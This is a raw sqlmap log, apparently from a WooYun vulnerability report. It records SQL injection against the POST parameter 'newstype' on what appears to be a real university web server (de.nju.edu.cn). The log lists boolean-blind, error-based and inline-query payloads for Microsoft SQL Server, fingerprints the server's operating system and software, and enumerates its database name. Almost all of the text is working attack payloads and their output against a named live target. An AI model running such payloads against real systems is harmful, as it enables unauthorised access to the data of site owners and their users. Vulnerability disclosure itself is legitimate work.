 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newstype (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bsearch=%cb%d1%cb%f7&key=1&newstype=1 AND 9519=9519
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bsearch=%cb%d1%cb%f7&key=1&newstype=1 AND 4787=CONVERT(INT,(SELECT
CHAR(113)+CHAR(120)+CHAR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4787=4787)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(1
13)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bsearch=%cb%d1%cb%f7&key=1&newstype=(SELECT CHAR(113)+CHAR(120)+CHA
R(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6312=6312) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(113))
---
[21:41:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:41:02] [INFO] fetching database names
[21:41:02] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[21:41:02] [INFO] retrieved: bbsxp2007
available databases [1]:
[*] bbsxp2007
[21:41:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:41:02] [INFO] fetched data logged to text files under
\output\de.nju.edu.cn'
www.wooyun.org